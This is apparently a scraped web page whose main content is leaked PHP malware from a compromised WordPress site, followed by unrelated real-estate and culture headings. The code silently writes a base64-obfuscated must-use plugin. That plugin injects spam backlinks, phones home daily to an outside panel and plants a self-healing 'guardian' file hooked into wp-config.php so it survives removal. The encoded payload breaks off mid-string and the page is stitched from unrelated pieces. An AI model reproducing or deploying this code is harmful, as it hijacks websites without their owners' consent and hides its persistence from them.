
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
REAL ESTATE
english to serbian Culture, History,
and Traditions: A Deep Insight